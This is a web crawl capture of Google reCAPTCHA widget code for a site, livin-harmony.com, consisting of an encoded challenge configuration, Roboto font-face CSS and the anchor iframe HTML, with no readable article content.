[base64]/wr3DmcKTTMOeLMOFwpnDt8ONV3BkwoNkw7t2bF9Mw7DChz/CnQxtd8O4w6USPEkPwqPCvsKRRH7Dtm1UeD1GRcKpY8KIwq7ClsOow7cHJMONwrbCkMOpwrUvMGkvXMOow4BuRcOxWz3CoUHDhgIZM8OWw5zDjhQ3UGcKwoXDnVpKwpLDgmwvTlseaMO5WTB9w4XChHvCkMKPQMKjw5DCpTkRwr1haColcg/DuMOSwpVGw63DqsOeNQxTccKAcyDCjm/DrsKAekBINDPCgMKuBT10Zz02w70GwqTDnDvDlsOBFcO+emvDssOHLXTDkcKtKSEew47Cl03DiMO9w67Dg8KRwo0sw7LDmsOQZCHDslbDij49woA3wpjCuzlWw5TCmwjCkDlowpzDiig1GsO/w7bCkx3Dsj5iwrgZw7DClsKsw4dLMU1vZcKZCMK9JcKJwr8Fw5DCssKpw5cWLgkCN8KzPBAvGjotw47Cji3DqTFhVkMzw67CuGVCwqbCrypYw4bDvXrDhMKnf8OjHwsbw7/[base64]/DpmfCnVnCpcKJJcKhw6cLFhjDscO0wrdXIA7Dt8KEw7nDmHrCncObw5PCnMOddldmV8KaKxXCt8Obw7ozG8Kdw6tmwqk3w6nCssOZMWnCrcKfUwsURMOAw5pBYVFwIHDClg/DlWlXwpBewrYoLRocV8OuwohISiXCpT/CtkhNw7INRirCkMKwEXDDiMKrd0nCssKpwr1TA0BKODcNODbCnsOAw7HCvkvCksOWV8OCwqwfw4MmVcKNwoN6wovDhMKjE8KwwolSwrZOesKkPsOyw5AXI8KceMOYwplKw6xzVDBrXmIOTMKjwpHDvj/CrXAeDnbDucKbwqfDrMOqw63DlcOXCH4Fw5N7WsOWMlrCnMKswppPw5DDpMO4D8OIwq3CrXgZwqDChMOhw6E4LBVDwrLDjcKEKC5HSkTDgsOswqPCkDRjasOpw63DuMOowq7CssKbMQbDrFvDuMOGNMOcw7ZhNWE8a1/Dh09nwpfDt25+WsOBwrnCq8OpeBwxwq0kwoHDlGDDiEkdw5UxaMOCaj87w4/DmRrCgkBEQ0vDgAt3C8OxOsOZw5jChktJwotcf8OJw5TCnMKzH8K/w5PDmMKHw7NhwrsBQcK3wq3DmsKnHQ1da8KiXcOeZsKgwppyCypEwpcawootTmJfbADDkBh+F8KGN2lYex4nw6pmeMKMw6LCkcOoEjU2woJHdcKrNsOkwpEaNW/CmmFqecK1R27DrsKWCsKQwpVDFMO3w7PDpic2w4kpw4QzcsKqNSHClMOkJsO+wqTDmcOxw7sjYV/[base64]/DpcO/wooDwrV5woTCsynDhGHDukPCq8K5csKJS0tdwo7DniTDgy81cmfDnCXCjcOMw7DDscOBb25+wq/DvsK2cG3CqcO9w7MIw4JsZsKBAcOjOcK0wql1RcO2w5Ayw4LDjmdIFi5EF8Ojw6NuNsOPWRoJMxoPDMKhc8OTwowEw7EIwqtSXcOCHMOVMcOdVUTDuRtrw45gw7fCg8KNbz5Nb8KtwoAAMH3Dil/CqmLDm29BCgTCriV1e8KeMsKLaUbCnMO9wq3CvV/Do8OCw7x7aBpcwppqw5DCg2hDw4zDt19PVWfDt8KhJDYfw4Niwrgkw5HCpA98w7HDpsKnPS4YHRV4w7gCwpfCoiMdSMO6fC0tw4XCk8O3WsOzFHnCmsOJJMKjwoPDpMOqHTUaUgsaw4TCgxwMwqzCjsOXwr/ChMOyDn/DpW82AXslw5DCiMKFfRdtwpvCg8KKR246R8OMAEt3wqQtwqITQsO3w55iw6PDjzLCo8KONcKQIAU2BXxwf8OGw7ARE8OuwrgDw44wZF0GwobDrXJIw47DqF/DtsOAHMKHwodMY8KZQcOQW8O/wrDDknt6wqrChMOxw4YswoDDl8OSw67Cml7CiMKlw4cENXDDqMOvZFxEL8KHw5kVw4M1CyRtwogxwp4TQhbDrw0feMK5BcOwX8Klw5gDw7Iuw4jDgXpUV2zDvXdPw6B/[base64]/Dngscwq0ZP8KtwoPDlsKKw6LDthDCqgQhAMK5XkFFw5LDiMKIY8OHw7Vww79pwpbDjHnDocOZDsOSSXtrwoVcw4krTHFYwpxJw6PCujcJw5VUUsOAwpvDq8OYwoBvesOgQ1NUwoUXBMOYw43DsV/DrSc/bjd5w6Z4wq7DjcKawpLDscKxw6TCjMK9PsOUw6HDtgdaYcKZFMKEw6R5w4DDqcKVdx3CsMKyLU/CqMK8TcOXCiJ6wr3CjBnCtgnDncK5w5XCisK6fiBJIMOtw4JSR09JwqjDqSAxUsKUw4bDosKBG1fDsj1tXEDCrQDDusO4wr/CvxnDlMKkw6jCtGnCtzzDt2ImQcO3NlU+ABzCkgFUVWgGw6jCscOYIypicQfDscOOw553XB8OblrCssOhwq7CscKKwoDCrgvCosOEw4bCmwpOwofDkcOUwr7Cj8KJFF/DicKYwqZNw6olwrzDuMOZw4cxw4csLUNkScOsBg3DjyDCoMOtCMO/E8KVw7PDmMOED8OAw5wGK8ObG0/ChApow5QCS8K7R8KESBQAw6onZcK3AUHCk8KTFzTDj8O9AMO/VE7Cv15yHDTCnh7CoF9HMcOldGZ6w63DsAvCqsOFwpMCw7lrwq7DisOMwphkRUDDncOgw7LDpnzDjMKxXcKBw6XDll3CsH/DkMO2w4zDsAtQOcKELDnCvzXDnMOqw7zCk0U/e2jCsW7DrsOJI8Kvw77DliLCoDDCulluwpTCm8KJVErCry0mRT3DnsOnEsKFO23DhR3CjcKHZcKCM8O2w6vCoXoGw4LDssK3OyUUwo/DpwDDkjNJwo9nwqTDplckaQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldy9EEbAAAAAN-Oo5jeL2WocafB-mxo2r--reK0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://livin-harmony.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/kFhSNseSHwvqSl44Y+1KRLK8dK3XQtmd/L/gc0fyVA\\u003d\x22,0,0,null,1,1768924892294,0,0,[118,172,10,144],null,[142,55,48,183],\x22RC-QiSc839yD8yGjQ\x22,null,null,null,null,null,\x220dAFcWeA7NBhPwnXZD1XAVAC2hSyJT5R7Txa48vK_RGJbAzD10V3uMkr-55DRdvPpAT_3n6zFK9GumenHhc5WfRiQU0uQZYRaHxw\x22,1769007692408]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9EEbAAAAAN-Oo5jeL2WocafB-mxo2r--reK0&co=aHR0cHM6Ly9saXZpbi1oYXJtb255LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=x73blnk0dte5
body_size: 50186
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b-VNNGuky-Den1JgeQFBxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b-VNNGuky-Den1JgeQFBxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b-VNNGuky-Den1JgeQFBxQ">
